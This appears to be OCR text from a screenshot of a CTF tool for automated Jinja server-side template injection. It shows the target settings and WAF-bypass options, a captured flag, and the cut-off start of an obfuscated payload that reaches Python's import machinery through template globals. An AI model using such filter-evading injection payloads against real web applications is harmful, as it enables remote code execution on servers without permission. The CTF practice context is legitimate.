 焚靖
127.0.0.1:11451
点此搜索
2
目标链接
http://192.168.1.120
请求方式
POST
表单输入
text
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键
字
不枚举waf关键字
开始分析
</div>
</div>
<div class="container">
<!--这是消息闪现-->
<div class="alert alert-warning">
<button type="button" class="close" data-
dismiss="alert">×</button>
结果 : flag{fd76f7cf-57b1-40e5-8d3d-
4b1034d2986b}
</div>
<!DOCTYPE html>
<html lang="en">
提交表单完成, 返回值为200, 输入为{'text': "
{{((ddw.__eq__.__globals__.__builtins__['__i''mpor